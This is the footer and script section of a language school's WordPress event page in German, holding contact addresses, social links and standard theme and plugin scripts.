							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>Nur eine nummer : </strong>+32.2.538.37.43<br />
<strong>Nur eine email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>DATENSCHUTZERKLÄRUNG DER TUTTI FRUTTI VoG<br />
</strong><a href="https://tutti-frutti.be/de/dsgvo-vog-tutti-frutti-asbl/">DSGVO &#038; VoG TUTTI FRUTTI ASBL</a></p>
<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">TUTTI FRUTTI KURSE, PRAKTIKA UND BÜRO</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section><section id="text-8" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">NUR KURSE UND PRAKTIKA</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/de/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/events/anglais-sciences-2-743/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Français wechseln" title="Zu Français wechseln" >
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/events/english-science-2/" class="wpml-ls-link" role="menuitem"  aria-label="Zu English wechseln" title="Zu English wechseln" >
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1769704320&media=1723457714" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1769704320&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1769704320&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1769704320&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1769704320&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"Tag","days":"Tage","hour":"Stunde","hours":"Stunden","minute":"Minute","minutes":"Minuten","second":"Sekunde","seconds":"Sekunden","next":"Weiter","prev":"Vorher","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"9ed66f46bc","fes_thankyou_page_time":"2000","fes_upload_nonce":"bd736935ef","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"Tag","days":"Tage","hour":"Stunde","hours":"Stunden","minute":"Minute","minutes":"Minuten","second":"Sekunde","seconds":"Sekunden","next":"Weiter","prev":"Vorher","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"9ed66f46bc","fes_thankyou_page_time":"2000","fes_upload_nonce":"bd736935ef","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1769704320&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1769704320&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1769704320&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1769704320&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1769704320&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?media=1723457714?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"de"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"30px","title_margin_bottom":"20px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.14.2&media=1723457714" id="avada-comments-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2&media=1723457714" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
